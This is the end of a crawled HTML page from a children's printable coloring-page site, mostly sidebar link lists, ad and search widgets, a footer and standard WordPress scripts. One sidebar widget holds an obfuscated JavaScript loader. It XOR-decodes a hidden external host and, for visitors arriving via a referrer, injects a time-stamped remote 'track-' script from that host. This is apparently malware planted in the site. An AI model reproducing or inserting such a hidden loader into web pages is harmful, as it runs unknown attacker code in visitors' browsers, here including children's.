<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"3499","tz":"-5","srv":"www.freekidscolorpages.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "3499" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eimvQFl4CkNfaq7KAKPgPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266042032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>